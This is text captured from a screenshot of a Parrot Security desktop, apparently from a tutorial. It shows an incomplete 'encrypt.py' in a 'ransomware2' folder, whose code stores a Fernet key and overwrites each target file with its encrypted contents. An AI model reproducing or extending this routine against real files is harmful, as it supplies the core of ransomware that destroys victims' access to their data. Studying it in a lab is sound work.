 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 5.4 encrypt.py
# storing the symmetric key in "thekey.key" named file
with open("thekey.key","wb") as thekey:
    thekey.write(key)
# For-loop for encrypting files one-by-one
for file in files:
    with open(file,"rb") as thefile:
        content=thefile.read()
# Statement for encrypting the files
        content_encrypted = Fernet(key).encrypt(content)
        with open(file,"wb") as thefile:
            thefile.write(content_encrypted)
ransomware2
Computer
decrypt.py encrypt.py file1.txt file2.txt
File System
Pictures
Trash
Devices
Parrot securit...
Network